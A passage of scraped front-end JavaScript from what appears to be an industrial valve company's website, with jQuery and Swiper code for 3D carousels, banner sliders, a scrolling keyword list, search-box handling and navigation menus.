            for (n = 0; n < a; n++) t[n].style.transform = "rotateY(" + n * s + "deg) translateZ(" + .36 * $("body").width() + "px)"
        } else if (e < 991 && 700 <= e) {
            $(".js_d3mod").css("height", "700px"), $("#wrap").css("height", .44 * i), $("#wrap").find(".img_box").css("height", .8 * $("#wrap").find(".card").height()), $("#layerBanner").find(".mid_img").children("img").css("height", "500px"), $("#layerBanner").find(".right_img").css("height", i - 500 + "px");
            for (n = 0; n < a; n++) t[n].style.transform = "rotateY(" + n * s + "deg) translateZ(" + .4 * $("body").width() + "px)"
        } else if (e < 700 && 575 <= e) {
            $(".js_d3mod").css("height", "700px"), $("#wrap").css("height", .43 * i), $("#wrap").find(".img_box").css("height", .8 * $("#wrap").find(".card").height()), $("#layerBanner").find(".mid_img").children("img").css("height", "500px"), $("#layerBanner").find(".right_img").css("height", i - 500 + "px"), $("#wrap").width(180);
            for (n = 0; n < a; n++) t[n].style.transform = "rotateY(" + n * s + "deg) translateZ(" + .42 * $("body").width() + "px)"
        } else if (e < 575) {
            $(".js_d3mod").css("height", "600px"), $(".js_pagination_warp").css("height", "600px"), $("#wrap").css("height", .35 * i), $("#wrap").find(".img_box").css("height", .85 * $("#wrap").find(".card").height()), $("#wrap").width(160), $("#layerBanner").find(".mid_img").children("img").css("height", "450px"), $("#layerBanner").find(".right_img").css("height", "150px");
            for (n = 0; n < a; n++) t[n].style.transform = "rotateY(" + n * s + "deg) translateZ(" + .67 * $("body").width() + "px)"
        } else {
            $("#perspective").css("marginTop", "9%"), $("#wrap").css("height", .35 * i), $("#wrap").find(".img_box").css("height", .85 * $("#wrap").find(".card").height()), $("#wrap").width(220);
            for (n = 0; n < a; n++) t[n].style.transform = "rotateY(" + n * s + "deg) translateZ(" + .3 * $("body").width() + "px)"
        }
    }

    function c() {
        autoTimer = setInterval(function () {
            $("#wrap").addClass("tween");
            var e = i.style.transform.match(/.\d+/g)[1].replace("(", "");
            e++, i.style.transform = "rotateX(0deg) rotateY(" + e + "deg)"
        }, 100)
    }
    setTimeout(function () {
        $(".js_d3mod").find("img").width("100%").width("auto")
    }, 200), l(), window.top.location.href == location.href && $(window).resize(function () {
        l()
    }), layerBanner = 991 <= $("body").width() ? new Swiper("#layerBanner .swiper-container", {
        loop: !isShedderShow,
        calculateHeight: !0,
        mode: "vertical",
        pagination: "#layerBanner .pagination.p1",
        paginationClickable: !0,
        speed: 600,
        simulateTouch: !isShedderShow,
        onFirstInit: function () { }
    }) : new Swiper("#layerBanner .swiper-container", {
        loop: !isShedderShow,
        calculateHeight: !0,
        speed: 600,
        pagination: "#layerBanner .pagination.p2",
        paginationClickable: !0,
        simulateTouch: !isShedderShow,
        onSlideChangeStart: function (e) {
            $(".js_pagination_warp").css("z-index", "1")
        },
        onSlideChangeEnd: function (e) {
            $(".js_pagination_warp").css("z-index", "-1")
        }
    }), isShedderShow || (c(), document.querySelector("#perspective").onmouseover = function () {
        $("#wrap").removeClass("tween"), console.log(autoTimer), clearInterval(autoTimer), console.log("over")
    }, document.querySelector("#perspective").onmouseout = function () {
        c()
    }, document.querySelector("#perspective").ontouchstart = function () {
        $("#wrap").removeClass("tween"), clearInterval(autoTimer)
    }, document.querySelector("#perspective").ontouchend = function () {
        c()
    });
    var h = null,
        p = !1;

    function u() {
        p = !0
    }
    991 <= $("body").width() && (document.querySelector("#perspective").onmousedown = function (e) {
        return e = e || window.event, clearInterval(autoTimer), this.onmousemove = null, _ = e.clientX, g = e.clientY, p = !1, h = setTimeout(u, 250), console.log("down"), this.onmousemove = function (e) {
            p = !0, e = e || window.event, console.log("move"), clearInterval(n), m = e.clientX, w = e.clientY, r = w - g, d += .2 * (o = m - _), i.style.transform = "rotateX(0deg) rotateY(" + d + "deg)", _ = m, g = w
        }, !(this.onmouseup = function (e) {
            p ? (this.onmousemove = null, n = setInterval(function () {
                d += .2 * (o *= .95), i.style.transform = "rotateX(0deg) rotateY(" + d + "deg)", Math.abs(o) < 1 && Math.abs(r) < 1 && (p = !1, clearInterval(n))
            }, 13), p = !1) : (clearTimeout(h), console.log($(e.target).attr("data-num")), layerBanner.swipeTo($(e.target).attr("data-num") - 1, 0, !1), $("#layerBanner").addClass("show"), $(".js_live_mid_img").addClass("animate__animated animate__zoomIn"), setTimeout(function () {
                $("#layerBanner").find(".mid_img").children("img").css({
                    height: "auto",
                    width: "100%"
                })
            }, 10), $(".js_live_right_img").addClass("animate__animated animate__fadeInRight"), $(".js_live_info_main").addClass("animate__animated animate__fadeIn"), $(".js_live_bottom").addClass("animate__animated animate__fadeInUp animate__slow"), setTimeout(function () {
                $(".js_live_info_line").addClass("show")
            }, 200), setTimeout(function () {
                $(".js_live_info_other").addClass("show")
            }, 600), $("#perspective").addClass("d3hide"), $(".js_title_box").hide(), this.onmousemove = null)
        })
    });
    var _ = null,
        g = null,
        o = null,
        r = null,
        m = null,
        w = null,
        d = null;
    isShedderShow || $("body").width() < 991 && (document.querySelector("#perspective").ontouchstart = function (e) {
        $("#wrap").removeClass("tween"), clearInterval(autoTimer), e = e.changedTouches[0] || window.event.changedTouches[0], _ = e.clientX, g = e.clientY, p = !1
    }, document.querySelector("#perspective").ontouchmove = function (e) {
        e.preventDefault(), p = !0, e = e.changedTouches[0] || window.event.changedTouches[0], clearInterval(n), m = e.clientX, w = e.clientY, r = w - g, d += .2 * (o = m - _), i.style.transform = "rotateX(0deg) rotateY(" + d + "deg)", _ = m, g = w
    }, document.querySelector("#perspective").ontouchend = function (e) {
        p ? (n = setInterval(function () {
            d += .2 * (o *= .95), i.style.transform = "rotateX(0deg) rotateY(" + d + "deg)", Math.abs(o) < .1 && Math.abs(r) < .1 && (p = !1, clearInterval(n))
        }, 13), p = !1) : (clearTimeout(h), layerBanner.swipeTo($(e.target).attr("data-num") - 1, 0, !1), $("#layerBanner").addClass("show"), $(".js_live_mid_img").addClass("animate__animated animate__zoomIn"), $(".js_live_right_img").addClass("animate__animated animate__fadeInRight"), $(".js_live_info_main").addClass("animate__animated animate__fadeIn"), $(".js_live_bottom").addClass("animate__animated animate__fadeInUp animate__slow"), setTimeout(function () {
            $(".js_live_info_line").addClass("show")
        }, 200), setTimeout(function () {
            $(".js_live_info_other").addClass("show")
        }, 600), $("#layerBanner").addClass("show"), $("#perspective").addClass("d3hide"), $(".js_title_box").hide())
    }), $(".js_d3mod .prev").on("click", function (e) {
        e.preventDefault(), layerBanner.swipePrev()
    }), $(".js_d3mod .next").on("click", function (e) {
        e.preventDefault(), layerBanner.swipeNext()
    }), $(".js_d3mod").find(".img_box").on({
        mouseenter: function () {
            $(this).children("img").addClass("hover")
        },
        mouseleave: function () {
            $(this).children("img").removeClass("hover")
        }
    }), $(".js_layer_return").on({
        click: function (e) {
            $("#layerBanner").removeClass("show"), $("#perspective").removeClass("d3hide"), $(".js_title_box").show(), $(".js_live_mid_img").removeClass("animate__animated animate__zoomIn"), $(".js_live_right_img").removeClass("animate__animated animate__fadeInRight"), $(".js_live_info_main").removeClass("animate__animated animate__fadeIn"), $(".js_live_bottom").removeClass("animate__animated animate__fadeInUp animate__slow")
        }
    })
}

function liveBanner() {
    $(".js_live_banner .myfixCover").each(function () {
        var e = $(this).attr("data-up"),
            i = $(this).attr("data-down");
        1440 <= $("body").width() || $("body").width() < 991 ? $(this).attr("src", e) : $("body").width() <= 1440 && 991 <= $("body").width() && $(this).attr("src", i)
    });
    var i = new Swiper(".js_live_banner", {
        calculateHeight: !0,
        pagination: ".js_live_banner .pagination",
        paginationClickable: !0,
        simulateTouch: !isShedderShow,
        onFirstInit: function () {
            $(".js_live_banner .swiper-slide").length <= 1 && ($(".js_live_banner .arrow").hide(), $(".js_live_banner .pagination").hide()), fixIMG(".js_live_banner .myfixCover"), $(".js_live_banner .prev").addClass("noslide")
        },
        onSlideChangeEnd: function (e) {
            e.activeIndex == $(".js_live_banner").find(".swiper-slide").length - 1 ? ($(".js_live_banner .next").addClass("noslide"), $(".js_live_banner .prev").removeClass("noslide")) : (0 == e.activeIndex ? $(".js_live_banner .prev").addClass("noslide") : $(".js_live_banner .prev").removeClass("noslide"), $(".js_live_banner .next").removeClass("noslide"))
        }
    });
    $(".js_live_banner .prev").on("click", function (e) {
        e.preventDefault(), i.swipePrev()
    }), $(".js_live_banner .next").on("click", function (e) {
        e.preventDefault(), i.swipeNext()
    })
}

function kangyiBanner() {
    var i = new Swiper(".js_kangyi", {
        calculateHeight: !0,
        pagination: ".js_kangyi .pagination",
        paginationClickable: !0,
        simulateTouch: !isShedderShow,
        onFirstInit: function () {
            $(".js_kangyi .swiper-slide").length <= 1 && ($(".js_kangyi .pagination").hide(), $(".js_kangyi .arrow").hide()), $(".js_kangyi .o_picture").each(function () {
                $(this).oPicture({
                    sm: 575,
                    md: 700,
                    lg: 991,
                    xl: 1199
                }).init()
            })
        }
    });
    $(".js_kangyi .prev").on("click", function (e) {
        e.preventDefault(), i.swipePrev()
    }), $(".js_kangyi .next").on("click", function (e) {
        e.preventDefault(), i.swipeNext()
    })
}

function numbereffect() {
    for (var e = [$(".chuangxin").find(".shuliang").eq(0).text(), $(".chuangxin").find(".shuliang").eq(1).text(), $(".chuangxin").find(".shuliang").eq(2).text(), $(".chuangxin").find(".shuliang").eq(3).text(), $(".chuangxin").find(".shuliang").eq(4).text()], c = 0; c < e.length; c++) ! function (e, i) {
        var n = $(e)[c],
            t = i.time,
            a = i.num,
            s = i.rate,
            o = a / (t / s),
            r = 0,
            d = 0,
            l = setInterval(function () {
                a <= (r += o) && (clearInterval(l), r = a);
                var e = Math.floor(r);
                e !== d && (d = e, n.innerHTML = d)
            }, 30)
    }(".shuliang", {
        time: 500,
        num: e[c],
        rate: 40
    })
}
lvFun(), mainBanner(), liveBanner(), kangyiBanner(), $(".omit").each(function () {
    $clamp($(this)[0], {
        clamp: 3
    })
}), fixLine($(".news .js_limit_text")), fixLine($(".js_live_banner .js_limit_text")), $(window).scroll(function () {
    var e = $(".js_banner").height() + $(".js_d3mod").height() + $(".js_live_banner").height() + $(".ecolog").height() + $(".news").height() + $(".js_kangyi").height();
    $(this).scrollTop() > e - 300 && numTimes <= 0 && (numbereffect(), numTimes++)
}),
    function (r) {
        r.fn.myScroll = function (e) {
            for (var i = r(".myscroll").find("li").length, n = 0; n < i; n++) r(".myscroll").find("li").eq(n).find("a").attr("spm-d", n + 1);
            litianimate();
            var a = r.extend({}, {
                speed: 40,
                rowHeight: 24
            }, e),
                s = [];

            function o(e, i) {
                litianimate(), e.find("ul").animate({
                    marginTop: "+=1"
                }, 0, function () {
                    var e = Math.abs(parseInt(r(this).css("margin-top")));
                    i <= e && (r(this).find("li").slice(r(this).find("li").length - 1, r(this).find("li").length).prependTo(r(this)), r(this).css("margin-top", 0))
                })
            }
            this.each(function (e) {
                var i = a.rowHeight,
                    n = a.speed,
                    t = r(this);
                s[e] = setInterval(function () {
                    t.find("ul").height() <= t.height() ? clearInterval(s[e]) : o(t, i)
                }, n), t.hover(function () {
                    clearInterval(s[e]), r(".sousuo .myscroll ul li").find("a").stop()
                }, function () {
                    s[e] = setInterval(function () {
                        t.find("ul").height() <= t.height() ? clearInterval(s[e]) : o(t, i)
                    }, n)
                })
            })
        }
    }(jQuery);
var screenwidth = $(window).width(),
    hanggao = 50;

function liti() {
    $(".sousuo .myscroll ul li").find("a").removeClass("index0 index1 index2 index3");
    for (var e = 0; e < 8; e++) 0 != e && 6 != e || $(".sousuo .myscroll ul li").eq(e).find("a").addClass("index1"), 5 == e && $(".sousuo .myscroll ul li").eq(e).find("a").addClass("index2"), 2 != e && 3 != e && 1 != e && 4 != e || $(".sousuo .myscroll ul li").eq(e).find("a").addClass("index3"), 7 == e && $(".sousuo .myscroll ul li").eq(e).find("a").addClass("index0")
}

function litianimate() {
    if (!isIe8)
        if (991 < screenwidth)
            for (var e = 0; e < 8; e++) 6 == e && $(".sousuo .myscroll ul li").eq(e).find("a").stop(!0).animate({
                "font-size": "16px",
                opacity: "0.3"
            }, 1200, "linear"), 0 != e && 5 != e || $(".sousuo .myscroll ul li").eq(e).find("a").stop(!0).animate({
                "font-size": "20px",
                opacity: "0.6"
            }, 1200, "linear"), 1 != e && 2 != e && 3 != e && 4 != e || $(".sousuo .myscroll ul li").eq(e).find("a").stop(!0).animate({
                "font-size": "24px",
                opacity: "0.8"
            }, 1200, "linear"), 7 == e && $(".sousuo .myscroll ul li").eq(e).find("a").stop(!0).animate({
                "font-size": "14px",
                opacity: "0.1"
            }, 1200, "linear");
        else if (576 < screenwidth && screenwidth < 992)
            for (e = 0; e < 8; e++) 6 == e && $(".sousuo .myscroll ul li").eq(e).find("a").stop(!0).animate({
                "font-size": "14px",
                opacity: "0.3"
            }, 1200, "linear"), 0 != e && 5 != e || $(".sousuo .myscroll ul li").eq(e).find("a").stop(!0).animate({
                "font-size": "16px",
                opacity: "0.6"
            }, 1200, "linear"), 1 != e && 2 != e && 3 != e && 4 != e || $(".sousuo .myscroll ul li").eq(e).find("a").stop(!0).animate({
                "font-size": "20px",
                opacity: "0.8"
            }, 1200, "linear"), 7 == e && $(".sousuo .myscroll ul li").eq(e).find("a").stop(!0).animate({
                "font-size": "12px",
                opacity: "0.1"
            }, 1200, "linear");
        else {
            $(".sousuo .myscroll ul li").find("a").removeClass("index0 index1 index2 index3");
            for (e = 0; e < 8; e++) 6 == e && $(".sousuo .myscroll ul li").eq(e).find("a").addClass("index0"), 5 == e && $(".sousuo .myscroll ul li").eq(e).find("a").addClass("index1"), 0 != e && 4 != e || $(".sousuo .myscroll ul li").eq(e).find("a").addClass("index2"), 2 != e && 3 != e && 1 != e || $(".sousuo .myscroll ul li").eq(e).find("a").addClass("index3"), 7 == e && $(".sousuo .myscroll ul li").eq(e).find("a").addClass("index1")
        }
}

function d3IEHack() {
    var e;
    window.ActiveXObject || "ActiveXObject" in window ? ($(".js_iehack").oSlider({
        loop: !0,
        moveOne: !0,
        startFn: function () {
            $(".js_iehack").find("img.op").each(function () {
                $(this).oBgCover().init()
            })
        }
    }).init(), e = $("body").height(), $(".js_d3mod").css("height", e), $(".js_d3mod .relative").css("height", e), $("#layerBanner").find(".mid_img").children("img").css("height", e), $("#layerBanner").find(".right_img").css("height", e), layerBanner = 991 <= $("body").width() ? new Swiper("#layerBanner .swiper-container", {
        loop: !isShedderShow,
        calculateHeight: !0,
        mode: "vertical",
        pagination: "#layerBanner .pagination.p1",
        paginationClickable: !0,
        speed: 600,
        simulateTouch: !isShedderShow,
        onFirstInit: function () { }
    }) : new Swiper("#layerBanner .swiper-container", {
        loop: !isShedderShow,
        calculateHeight: !0,
        speed: 600,
        pagination: "#layerBanner .pagination.p2",
        paginationClickable: !0,
        simulateTouch: !isShedderShow,
        onSlideChangeStart: function (e) {
            $(".js_pagination_warp").css("z-index", "1")
        },
        onSlideChangeEnd: function (e) {
            $(".js_pagination_warp").css("z-index", "-1")
        }
    }), $(".js_iehack").find(".box").on("click", function () {
        console.log(1), layerBanner.swipeTo($(this).find("img").attr("data-num") - 1, 0, !1), $("#layerBanner").addClass("show"), $(".js_live_mid_img").addClass("animate__animated animate__zoomIn"), $(".js_live_right_img").addClass("animate__animated animate__fadeInRight"), $(".js_live_info_main").addClass("animate__animated animate__fadeIn"), $(".js_live_bottom").addClass("animate__animated animate__fadeInUp animate__slow"), setTimeout(function () {
            $(".js_live_info_line").addClass("show")
        }, 200), setTimeout(function () {
            $(".js_live_info_other").addClass("show")
        }, 600), $(".js_iehack").hide(), $(".js_title_box").hide()
    }), $(".js_d3mod .prev").on("click", function (e) {
        e.preventDefault(), layerBanner.swipePrev()
    }), $(".js_d3mod .next").on("click", function (e) {
        e.preventDefault(), layerBanner.swipeNext()
    }), $(".js_d3mod").find(".img_box").on({
        mouseenter: function () {
            $(this).children("img").addClass("hover")
        },
        mouseleave: function () {
            $(this).children("img").removeClass("hover")
        }
    }), $(".js_layer_return").on({
        click: function () {
            $(".js_iehack").show(), $(".js_title_box").show(), $("#layerBanner").removeClass("show"), $(".js_live_mid_img").removeClass("animate__animated animate__zoomIn"), $(".js_live_right_img").removeClass("animate__animated animate__fadeInRight"), $(".js_live_info_main").removeClass("animate__animated animate__fadeIn"), $(".js_live_bottom").removeClass("animate__animated animate__fadeInUp animate__slow")
        }
    })) : d3Display()
}

function lvFun() {
    function r(e) {
        var i = new RegExp("[~`!！#¥￥$€£%^……&*（）——=【\\[\\]】｛{}｝\\|、\\\\；;：:‘'“”\"《<。》>、？?]", "g");
        return e = e.replace(i, "")
    }
    $(".o_picture").each(function () {
        $(this).oPicture({}).init()
    }), $(".sousuo .myscroll").on("click", "li a", function (e) {
        e.stopPropagation();
        var i, n = $(this),
            t = r(n.text()),
            a = $("body").attr("spm-b"),
            s = $(".sousuo").attr("spm-c"),
            o = n.attr("spm-d"); - 1 != n.attr("href").toLowerCase().search("javascript:;") ? window.open("/Index/search/kw/" + encodeURIComponent(t) + "&spm=net." + a + "." + s + "." + o) : (e.preventDefault(), i = n.attr("href"), window.open(i + "?spm=net." + a + "." + s + "." + o))
    }), $(".sousuo .input_icon").on("click", ".search_input", function (e) {
        var i = $(this);
        i.siblings(".tips").addClass("displaynone"), $(document).one("click", function () {
            "" == i.val() ? i.siblings(".tips").removeClass("displaynone") : i.blur()
        }), e.stopPropagation()
    }), $(".sousuo .input_icon").on("click", ".tips", function (e) {
        var i = $(this);
        i.addClass("displaynone"), i.siblings(".search_input").focus(), $(document).one("click", function () {
            i.removeClass("displaynone"), "" == i.siblings(".search_input").val() ? i.removeClass("displaynone") : (i.siblings(".search_input").blur(), i.addClass("displaynone"))
        }), e.stopPropagation()
    });
    var n = "";
    $(".sousuo .input_icon").on("click", ".search_container", function (e) {
        var i = $(this);
        "" != (n = r(n = i.siblings(".search_input").val())) && (i.siblings(".search_input").val(""), i.siblings(".tips").removeClass("displaynone"), window.open("/Index/search/kw/" + n))
    }), $(".sousuo .input_icon").on("keypress", ".search_input", function (e) {
        13 == e.which && $(".sousuo .input_icon .search_container").trigger("click")
    });
    var i = $(".ecolog .swiper-slide").length;
    --i;
    var t = new Swiper(".ecolog .swiper-container.ecolog_right", {
        pagination: ".ecolog .ecolog_pagination",
        paginationClickable: !0,
        fade: !0,
        animate: !0,
        speed: 1e3,
        nextButton: ".ecolog .swiper-button-next",
        prevButton: ".ecolog .swiper-button-prev",
        onFirstInit: function (e) {
            $(".ecolog .swiper-button-prev").addClass("check_on"), setTimeout(function () {
                fixLine($(".ecolog .js_limit_text"))
            }, 1)
        },
        onSlideChangeStart: function (e) {
            0 == e.activeIndex || -0 == e.activeIndex ? ($(".ecolog .swiper-button-prev").addClass("check_on"), $(".ecolog .swiper-button-next").removeClass("check_on")) : e.activeIndex == i ? ($(".ecolog .swiper-button-prev").removeClass("check_on"), $(".ecolog .swiper-button-next").addClass("check_on")) : ($(".ecolog .swiper-button-prev").removeClass("check_on"), $(".ecolog .swiper-button-next").removeClass("check_on")), fixLine($(".ecolog .js_limit_text"))
        }
    });
    $(".ecolog #sw_prev").on("click", function (e) {
        e.preventDefault(), t.swipePrev()
    }), $(".ecolog #sw_next").on("click", function (e) {
        e.preventDefault(), t.swipeNext()
    });
    var e, a, s = $(window).width();
    991 < s && (e = $(".ecolog .swiper-container.ecolog_right .ecolog_swiper_content_height").height(), $(".ecolog").height(e), $(".ecolog .swiper-container.ecolog_right").height(e), $(".ecolog .swiper-container.ecolog_right .swiper-slide").height(e)), 575 < s && s < 992 && (a = $(".ecolog .swiper-container .swiper-slide .ecolog_swiper_content_height").height(), $(".ecolog .swiper-container_bg").height(a - 120)), s < 576 && (a = $(".ecolog .swiper-container .swiper-slide .ecolog_swiper_content_height").height(), $(".ecolog .swiper-container_bg").height(a - 90))
}
screenwidth < 576 && (hanggao = 40), $(".myscroll").myScroll({
    speed: 40,
    rowHeight: hanggao
}), $(window).resize(function () { });
var windowW = $(window).width(),
    adwantageHeight = 0,
    adwantageSwiper = null;

function setAdwantageSwiper() {
    var i = 5;
    windowW <= 991 && 575 <= windowW ? i = 2 : windowW <= 575 && (i = "auto"), adwantageSwiper = new Swiper(".js_swiper_adwantage", {
        simulateTouch: !isShedderShow,
        slidesPerView: i,
        calculateHeight: !0,
        resizeReInit: !0,
        roundLengths: !0,
        onInit: function (e) {
            windowW <= 575 && $(".js_swiper_adwantage .arrow").hide(), setTimeout(function () {
                fixIMG($(".js_swiper_adwantage").find(".fixCover"))
            }, 200)
        },
        onSlideChangeEnd: function (e) {
            e.activeIndex == $(".js_swiper_adwantage").find(".swiper-slide").length - i ? $(".js_swiper_adwantage .arrow-next").addClass("noslide") : 0 == e.activeIndex ? $(".js_swiper_adwantage .arrow-prev").addClass("noslide") : ($(".js_swiper_adwantage .arrow-prev").removeClass("noslide"), $(".js_swiper_adwantage .arrow-next").removeClass("noslide"))
        }
    })
}
$(function () {
    setAdwantageSwiper(), $(".js_swiper_adwantage .arrow-prev").on("click", function (e) {
        e.preventDefault(), adwantageSwiper.swipePrev()
    }), $(".js_swiper_adwantage .arrow-next").on("click", function (e) {
        e.preventDefault(), adwantageSwiper.swipeNext()
    }), fixLine($(".js_limit_text")), d3IEHack()
}), $(window).resize(function () {
    windowW = $(window).width(), adwantageSwiper.params.slidesPerView = windowW <= 991 && 575 <= windowW ? 2 : windowW <= 575 ? "auto" : 3;
    var t = $("body").width();
    $(".js_banner .cover").each(function () {
        var e = $(this).attr("data-df"),
            i = $(this).attr("data-md"),
            n = $(this).attr("data-xs");
        991 <= t ? $(this).attr("src", e) : t < 991 && 700 <= t ? $(this).attr("src", i) : t < 700 && $(this).attr("src", n)
    }), $(".cover").oBgCover().init()
});

--- FILE ---
content_type: application/javascript
request_url: http://www.cnxwvalve.com/static/home/js/swiper.fade.plugin.js
body_size: 2370
content:
Swiper.prototype.plugins.fade = function(swiper,params) {
	var slides, wrapperSize, slideSize, initialized;
	var isH = swiper.params.mode == 'horizontal';
	if(!params) return;
	/*=========================
	  Default Parameters
	  ===========================*/
	var defaults = {

	}
	params = params || {};	
	for (var prop in defaults) {
		if (! (prop in params)) {
			params[prop] = defaults[prop]	
		}
	}
    function init() {
		initialized = true;
		slides = swiper.slides
		var slideMaxWidth = 0;
		var slideMaxHeight = 0;

		for (var i=0; i<slides.length; i++) {
			swiper.setTransition(slides[i], 0)
			var slideWidth = swiper.h.getWidth(slides[i]);
			var slideHeight = swiper.h.getHeight(slides[i]);
			if (slideWidth >= slideMaxWidth) {
				slideMaxWidth = slideWidth;
			}
			if (slideHeight >= slideMaxHeight) {
				slideMaxHeight = slideHeight;
			}
		}
		swiper.wrapper.style.height = slideMaxHeight + 'px';
		swiper.container.style.height = slideMaxHeight + 'px';
		swiper.wrapper.style.width = slideMaxWidth + 'px';
		swiper.container.style.width = slideMaxWidth + 'px';
    }
    function fadeSlide (transform) {
		var transform = transform || {x:0, y:0, z:0};
		for (var i=0; i<swiper.slides.length; i++) {
			var translateY = isH ? 0 : -transform.y
			var translateX = isH ? -transform.x : 0;
			if (swiper.support.transforms) {
				var slideTransform = 'translate3d('+translateX+'px,'+translateY+'px,'+0+'px)';
				swiper.setTransform(swiper.slides[i], slideTransform);
			} else {
				swiper.slides[i].style.left = translateX + 'px';
				swiper.slides[i].style.top = translateY + 'px';
			}
		}
    }
    var hooks = {
        onFirstInit : function(args) {
			init();
			var transform = {x:swiper.getWrapperTranslate('x'), y:swiper.getWrapperTranslate('y'), z:swiper.getWrapperTranslate('z')};
			fadeSlide(transform);
        },
        onInit : function(args) {
			init();
			var transform = {x:swiper.getWrapperTranslate('x'), y:swiper.getWrapperTranslate('y'), z:swiper.getWrapperTranslate('z')};
			fadeSlide(transform);
        },
        onSetWrapperTransform: function(transform) {
			fadeSlide(transform)
        },
        onSetWrapperTransition: function(args) {
            for (var i=0; i<swiper.slides.length; i++) {
                swiper.setTransition(swiper.slides[i], args.duration)
            }
        }
    }
    return hooks;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.cnxwvalve.com/static/home/js/common.js
body_size: 13365
content:
function fixIMG(e) {
    $(e || "img.fixCover").each(function () {
        $(this).oBgCover().init()
    })
}

function getBrowserInfo() {
    var e = navigator.userAgent.toLowerCase();
    return 0 < e.indexOf("msie") ? e.match(/msie [\d.]+;/gi) : 0 < e.indexOf("firefox") ? e.match(/firefox\/[\d.]+/gi) : 0 < e.indexOf("chrome") ? e.match(/chrome\/[\d.]+/gi) : 0 < e.indexOf("safari") && e.indexOf("chrome") < 0 ? e.match(/safari\/[\d.]+/gi) : void 0
}
fixIMG(), $(window).resize(function () { }), $("body").width() < 1200 && (window.onload = function () {
    document.addEventListener("touchstart", function (e) {
        1 < e.touches.length && e.preventDefault()
    });
    var t = 0;
    document.addEventListener("touchend", function (e) {
        var o = (new Date).getTime();
        o - t <= 300 && e.preventDefault(), t = o
    }, !1), document.addEventListener("gesturestart", function (e) {
        e.preventDefault()
    })
}), $(".js_group_footer_left .group_fotter_left_item_title").click(function () {
    var e = $(this).parent();
    e.hasClass("show") ? (e.removeClass("show"), e.find(".iconfont").removeClass("iconarrow-line-up").addClass("iconarrow-line-down")) : (e.addClass("show"), e.find(".iconfont").removeClass("iconarrow-line-down").addClass("iconarrow-line-up"))
}), isIe8 && $("body").addClass("ie8"), isIe9 && $("body").addClass("ie9"), isIE() && $("body").addClass("ie"), isWeiXin() && $("body").addClass("weixin");
try {
    $("body").on("touchstart", function () { }), $("body").on("mouseover", function () { })
} catch (e) { }
$(".js_nav_group_item_group .nav_group_item").each(function () {
    0 == $(this).find(".group_item").length && $(this).find(".nav_title .iconfont").remove()
}), $(".group_item_right_bottom").eq(0).find("a").each(function () {
    var e, o = $.trim($(this).text());
    "模式创新" != o && "海尔参观体验" != o || (e = $(this).attr("href"), $(".js_group_item_right_top").eq(0).find("ul").append('<li class="o_u o_df-hide o_md-show o_sm-show o_xs-show hover"><a href="' + e + '">' + o + "</a></li>"))
}), noPic(), $(".js_quick_entrance .quickEntrance_item ul li:last-child").each(function () {
    $(this).addClass("padding-r-0")
}), $(".o_com_picture").each(function () {
    $(this).oPicture({}).init()
});
var oBgCover = $(".js_oBgCover").oBgCover();

function doSubmit() {
    var e = $.trim($(".js_mo_serach input").val());
    return "" == (e = delSearchIllegaWords(e)) || "搜索关键词" == e || (window.location.href = "/Index/search/kw/" + e), !1
}
oBgCover.init(), $(window).resize(function () {
    var e = $(window).height();
    991 < $(window).width() ? ($("body").removeClass("mobileNavShow"), $(".nav_group_item").removeClass("show"), $(".js_officialWebsite").css("height", "auto"), $(".js_quickEntrance_content").css("height", "auto"), $(".js_quick_entrance").removeClass("show")) : ($("body").hasClass("mobileNavShow") && ($(".js_officialWebsite").height(e - $(".js_top_nav_content_left").height()), $(".js_quickEntrance_content").height(e - $(".js_top_nav_content_left").height())), $("body").removeClass("headHover")), noPic(), oBgCover.init()
}), $(".js_top_nav_content_left").hover(function () {
    991 < $(window).width() && $(this).addClass("show")
}, function () {
    991 < $(window).width() && $(this).removeClass("show")
}), $(".js_top_nav_content_left .top_nav_content_left_title").click(function () {
    var e;
    $(window).width() <= 991 && (e = $(this).parent(), $(".js_officialWebsite").height($(window).height() - $(".js_top_nav_content_left").height()), e.hasClass("show") ? e.removeClass("show") : e.addClass("show"), $(".js_quick_entrance_close").click())
}), $(".js_top_nav_content_left_close").click(function () {
    if ($(window).width() <= 991) return $(".js_top_nav_content_left").removeClass("show"), !1
}), $(".js_quick_entrance").hover(function () {
    991 < $(window).width() && $(this).addClass("show")
}, function () {
    991 < $(window).width() && $(this).removeClass("show")
}), $(".js_quick_entrance .quick_entrance_title").click(function () {
    var e;
    $(window).width() <= 991 && ($(".js_quickEntrance_content").height($(window).height() - $(".js_top_nav_content_left").height()), (e = $(this).parent()).hasClass("show") ? e.removeClass("show") : e.addClass("show"), $(".js_top_nav_content_left_close").click())
}), $(".js_quick_entrance_close").click(function () {
    if ($(window).width() <= 991) return $(".js_quick_entrance").removeClass("show"), !1
}), $(".js_nav_group_item_group .nav_group_item").hover(function () {
    991 < $(window).width() && ($(".js_nav_group_item_group .nav_group_item").removeClass("active"), $("body").addClass("headHover"), $(this).addClass("show"), oBgCover.init())
}, function () {
    991 < $(window).width() && ($("body").removeClass("headHover"), $(this).removeClass("show"), navCur())
}), $(".js_nav_group_item_group .nav_title").click(function () {
    var e;
    $(window).width() <= 991 && ((e = $(this)).parent().hasClass("show") ? e.parent().removeClass("show") : e.parent().addClass("show"))
}), $(".js_iconmenu").click(function () {
    $("body").hasClass(".mobileNavShow") ? ($(".js_groupHeader").removeClass("mobileNavShow"), $(".js_groupHeader").css("height", "auto")) : ($(".js_groupHeader").height($(window).height()), $("body").addClass("mobileNavShow"))
}), $(".js_group_nav_group_close").click(function () {
    $("body").removeClass("mobileNavShow"), $(".js_groupHeader").css("height", "auto")
}), $(".js_nav_mask").click(function () {
    $(".js_group_nav_group_close").click(), $(".js_quick_entrance_close").click(), $(".js_top_nav_content_left_close").click(), $("body").removeClass("mobileNavShow")
}), $(".js_group_item_right_top ul li ").hover(function () {
    $(this).parents("ul").hasClass("canHover");
    var e = $(this),
        o = $(this).parents("ul").find("li").index(e);
    e.parent().find("li").removeClass("hover"), e.addClass("hover"), e.parents(".group_item_right").find(".group_item_right_bottom").removeClass("o_df-show"), e.parents(".group_item_right").find(".group_item_right_bottom").eq(o).addClass("o_df-show"), oBgCover.init()
}, function () { }), $(".js_pc_serach input").focus(function () {
    $(".js_pc_serach").addClass("serachFocus")
}), $(".js_header_serach").click(function () {
    if (991 < $(window).width()) {
        var e = $.trim($(".js_pc_serach input").val());
        if ("" == (e = delSearchIllegaWords(e)) || "搜索关键词" == e) return;
        window.location.href = "/Index/search/kw/" + e
